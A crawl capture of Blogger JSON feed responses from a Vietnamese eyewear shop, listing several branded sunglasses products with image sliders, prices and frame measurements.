\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/4518638035115356281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/4518638035115356281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.matkinh.net\/2021\/06\/kinh-oakley-manly-79.html","title":"Kính Oakley Manly 79"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq0vH273AJ6Y4mpTOIUWypLlPwE_gGN_g1oA2ukARo0ox8naXFPk7jMWtim8Kaw7Y5SrVG16BMe1MfgXCV1b0D8pYHHPY2Zd13_8AR1WgowfjmHxR0FEFhs8JVAnUOl0bvJdDB0eTvbmo\/s72-c\/33.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.matkinh.net/feeds/posts/default/1765274232152913289?alt=json&callback=jQuery33104253546043721983_1769202170969&_=1769202170970
body_size: 1302
content:
// API callback
jQuery33104253546043721983_1769202170969({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3741695043375379337.post-1765274232152913289"},"published":{"$t":"2021-06-06T13:36:00.000+07:00"},"updated":{"$t":"2022-02-27T19:53:54.944+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kính nữ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kính thời trang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kính trẻ em"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tomford"}],"title":{"type":"text","$t":"Kính Tom Ford Gold 29"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5qskpA-eWI1zSgf0SWbpg2SAfGAQMVgTfm08786CGlkqF1EpezqJtpxs8QVlF0bYgSJb4qSgyFjDV9plsjv-uqCnoPT5UuxOL1BnPpqOZG5YC6ovhkLlUBQy0OO3UHjR8DPiE0FZaVk\/s650\/40.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGP8xo5xe2Jk6P3ITrWuYiXEGsvLJHbUevOdtcl3GZgKolJzdVCGl7VsN9TQ-gWZ2cVKjtPNKhMn94GQLkC6QT-r7YKTtfgxFrgfS61JGcVVnDVmQDVXyjV0PgT2y1lgOt5xLM4GkFlHc\/s640\/26.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGP8xo5xe2Jk6P3ITrWuYiXEGsvLJHbUevOdtcl3GZgKolJzdVCGl7VsN9TQ-gWZ2cVKjtPNKhMn94GQLkC6QT-r7YKTtfgxFrgfS61JGcVVnDVmQDVXyjV0PgT2y1lgOt5xLM4GkFlHc\/s640\/26.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/188.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/239.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-20%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Giới tính: Unisex. \u003Cbr\u003E- Mầu mắt: Xanh. \u003Cbr\u003E- Chất liệu gọng: Cao cấp. \u003Cbr\u003E- Mầu gọng: Đen. \u003Cbr\u003E- Độ rộng mắt: 59 mm. \u003Cbr\u003E  - Độ rộng sống mũi: 14 mm. \u003Cbr\u003E- Độ dài gọng:135 mm\u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E              \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/1765274232152913289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/1765274232152913289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.matkinh.net\/2021\/06\/kinh-tom-ford-gold-29.html","title":"Kính Tom Ford Gold 29"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5qskpA-eWI1zSgf0SWbpg2SAfGAQMVgTfm08786CGlkqF1EpezqJtpxs8QVlF0bYgSJb4qSgyFjDV9plsjv-uqCnoPT5UuxOL1BnPpqOZG5YC6ovhkLlUBQy0OO3UHjR8DPiE0FZaVk\/s72-c\/40.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.matkinh.net/feeds/posts/default/7728880027755195059?alt=json&callback=jQuery33104253546043721983_1769202170961&_=1769202170962
body_size: 1230
content:
// API callback
jQuery33104253546043721983_1769202170961({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3741695043375379337.post-7728880027755195059"},"published":{"$t":"2021-06-06T14:22:00.000+07:00"},"updated":{"$t":"2022-02-27T19:53:53.156+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gucci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kính nam"}],"title":{"type":"text","$t":"Kính Gucci Tomy G399"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiUMCq_YX7PmmOZ3oZ-jeewI3ZiLVFlFpuTUCTew1dlkpGEfkIQE_wvoJKnzpZAxXYV3ey0d_-W9Tq6HPqgJxWlH-OwWyfGJSENuvp1a2FWA3RWQoNtHLb5ekaCxrdTLOpIxYcIlbPydE\/s650\/38.png\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsyF4Vot-wxT1Xe4uxUOHSAsqZaMfuSPAUok7TqXAOCBDYjQJVVZEfJKeDwpUG49dPhNlWcfL25GEHr3W1qHJdQcTLdIEnPXSsAMjSyBkqZ76j_68TGUU-gH7G3wpvqmiU5ndErq7y3j4\/s512\/32.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsyF4Vot-wxT1Xe4uxUOHSAsqZaMfuSPAUok7TqXAOCBDYjQJVVZEfJKeDwpUG49dPhNlWcfL25GEHr3W1qHJdQcTLdIEnPXSsAMjSyBkqZ76j_68TGUU-gH7G3wpvqmiU5ndErq7y3j4\/s512\/32.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/188.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/239.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-20%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Giới tính: Unisex. \u003Cbr\u003E- Mầu mắt: Xanh. \u003Cbr\u003E- Chất liệu gọng: Cao cấp. \u003Cbr\u003E- Mầu gọng: Đen. \u003Cbr\u003E- Độ rộng mắt: 59 mm. \u003Cbr\u003E  - Độ rộng sống mũi: 14 mm. \u003Cbr\u003E- Độ dài gọng:135 mm\u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E              \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/7728880027755195059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/7728880027755195059"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.matkinh.net\/2021\/06\/kinh-gucci-tomy-g399.html","title":"Kính Gucci Tomy G399"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiUMCq_YX7PmmOZ3oZ-jeewI3ZiLVFlFpuTUCTew1dlkpGEfkIQE_wvoJKnzpZAxXYV3ey0d_-W9Tq6HPqgJxWlH-OwWyfGJSENuvp1a2FWA3RWQoNtHLb5ekaCxrdTLOpIxYcIlbPydE\/s72-c\/38.png","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.matkinh.net/feeds/posts/default/8634774477964419093?alt=json&callback=jQuery33104253546043721983_1769202170965&_=1769202170966
body_size: 1086
content:
// API callback
jQuery33104253546043721983_1769202170965({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3741695043375379337.post-8634774477964419093"},"published":{"$t":"2021-06-06T14:05:00.000+07:00"},"updated":{"$t":"2022-02-27T19:53:54.102+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chopard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kính nữ"}],"title":{"type":"text","$t":"Kính Chopard Beauty 99"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT7Vqt6HTrCLY0bTtR3D3gg-fy0Va1gz-S_xJEBz5jIYJQDMtWKgTn3oed_mEloCQRS-i8FuEqOdKtvaqyf0g2pbl-yzHg2hncnvEVYn2YdNGULTn1p7XtydfNI36upde2wB8-p1W4ApU\/s512\/31.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT7Vqt6HTrCLY0bTtR3D3gg-fy0Va1gz-S_xJEBz5jIYJQDMtWKgTn3oed_mEloCQRS-i8FuEqOdKtvaqyf0g2pbl-yzHg2hncnvEVYn2YdNGULTn1p7XtydfNI36upde2wB8-p1W4ApU\/s512\/31.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT7Vqt6HTrCLY0bTtR3D3gg-fy0Va1gz-S_xJEBz5jIYJQDMtWKgTn3oed_mEloCQRS-i8FuEqOdKtvaqyf0g2pbl-yzHg2hncnvEVYn2YdNGULTn1p7XtydfNI36upde2wB8-p1W4ApU\/s512\/31.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/188.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/239.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-20%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Giới tính: Unisex. \u003Cbr\u003E- Mầu mắt: Xanh. \u003Cbr\u003E- Chất liệu gọng: Cao cấp. \u003Cbr\u003E- Mầu gọng: Đen. \u003Cbr\u003E- Độ rộng mắt: 59 mm. \u003Cbr\u003E  - Độ rộng sống mũi: 14 mm. \u003Cbr\u003E- Độ dài gọng:135 mm\u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E              \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/8634774477964419093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/8634774477964419093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.matkinh.net\/2021\/06\/kinh-chopard-beauty-99.html","title":"Kính Chopard Beauty 99"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT7Vqt6HTrCLY0bTtR3D3gg-fy0Va1gz-S_xJEBz5jIYJQDMtWKgTn3oed_mEloCQRS-i8FuEqOdKtvaqyf0g2pbl-yzHg2hncnvEVYn2YdNGULTn1p7XtydfNI36upde2wB8-p1W4ApU\/s72-c\/31.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.matkinh.net/feeds/posts/default/4518638035115356281?alt=json&callback=jQuery33104253546043721983_1769202170967&_=1769202170968
body_size: 1087
content:
// API callback
jQuery33104253546043721983_1769202170967({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3741695043375379337.post-4518638035115356281"},"published":{"$t":"2021-06-06T14:09:00.000+07:00"},"updated":{"$t":"2022-02-27T19:53:53.915+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kính nam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oakley"}],"title":{"type":"text","$t":"Kính Oakley Manly 79"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq0vH273AJ6Y4mpTOIUWypLlPwE_gGN_g1oA2ukARo0ox8naXFPk7jMWtim8Kaw7Y5SrVG16BMe1MfgXCV1b0D8pYHHPY2Zd13_8AR1WgowfjmHxR0FEFhs8JVAnUOl0bvJdDB0eTvbmo\/s640\/33.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq0vH273AJ6Y4mpTOIUWypLlPwE_gGN_g1oA2ukARo0ox8naXFPk7jMWtim8Kaw7Y5SrVG16BMe1MfgXCV1b0D8pYHHPY2Zd13_8AR1WgowfjmHxR0FEFhs8JVAnUOl0bvJdDB0eTvbmo\/s640\/33.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq0vH273AJ6Y4mpTOIUWypLlPwE_gGN_g1oA2ukARo0ox8naXFPk7jMWtim8Kaw7Y5SrVG16BMe1MfgXCV1b0D8pYHHPY2Zd13_8AR1WgowfjmHxR0FEFhs8JVAnUOl0bvJdDB0eTvbmo\/s640\/33.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/198.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/239.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-20%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Giới tính: Unisex. \u003Cbr\u003E- Mầu mắt: Xanh. \u003Cbr\u003E- Chất liệu gọng: Cao cấp. \u003Cbr\u003E- Mầu gọng: Đen. \u003Cbr\u003E- Độ rộng mắt: 59 mm. \u003Cbr\u003E  - Độ rộng sống mũi: 14 mm. \u003Cbr\u003E- Độ dài gọng:135 mm\u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E              \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/4518638035115356281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/4518638035115356281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.matkinh.net\/2021\/06\/kinh-oakley-manly-79.html","title":"Kính Oakley Manly 79"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq0vH273AJ6Y4mpTOIUWypLlPwE_gGN_g1oA2ukARo0ox8naXFPk7jMWtim8Kaw7Y5SrVG16BMe1MfgXCV1b0D8pYHHPY2Zd13_8AR1WgowfjmHxR0FEFhs8JVAnUOl0bvJdDB0eTvbmo\/s72-c\/33.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.matkinh.net/feeds/posts/default/652899840862927711?alt=json&callback=jQuery33104253546043721983_1769202170971&_=1769202170972
body_size: 1087
content:
// API callback
jQuery33104253546043721983_1769202170971({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3741695043375379337.post-652899840862927711"},"published":{"$t":"2021-06-06T14:16:00.000+07:00"},"updated":{"$t":"2022-02-27T19:53:53.580+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kính nam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rayban"}],"title":{"type":"text","$t":"Kính Rayban Document T300"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpPttghl5s5oAh6YNIqi0el4PADtCdjuN9WGt2CichEVny0a30uTcvtMvgEY4GnqWN532WEdL-hZ7usaRgymlYCsOVntoLKCf4cIMzHNvhKG9VYA_cKp-cdNBoPrNQ8Zs0FPIvnl0IIBU\/s450\/35.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpPttghl5s5oAh6YNIqi0el4PADtCdjuN9WGt2CichEVny0a30uTcvtMvgEY4GnqWN532WEdL-hZ7usaRgymlYCsOVntoLKCf4cIMzHNvhKG9VYA_cKp-cdNBoPrNQ8Zs0FPIvnl0IIBU\/s450\/35.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpPttghl5s5oAh6YNIqi0el4PADtCdjuN9WGt2CichEVny0a30uTcvtMvgEY4GnqWN532WEdL-hZ7usaRgymlYCsOVntoLKCf4cIMzHNvhKG9VYA_cKp-cdNBoPrNQ8Zs0FPIvnl0IIBU\/s450\/35.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/168.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/239.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-20%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Giới tính: Unisex. \u003Cbr\u003E- Mầu mắt: Xanh. \u003Cbr\u003E- Chất liệu gọng: Cao cấp. \u003Cbr\u003E- Mầu gọng: Đen. \u003Cbr\u003E- Độ rộng mắt: 59 mm. \u003Cbr\u003E  - Độ rộng sống mũi: 14 mm. \u003Cbr\u003E- Độ dài gọng:135 mm\u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E              \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/652899840862927711"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3741695043375379337\/posts\/default\/652899840862927711"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.matkinh.net\/2021\/06\/kinh-rayban-document-t300.html","title":"Kính Rayban Document T300"}],"author":[{"name":{"$t":"Minh 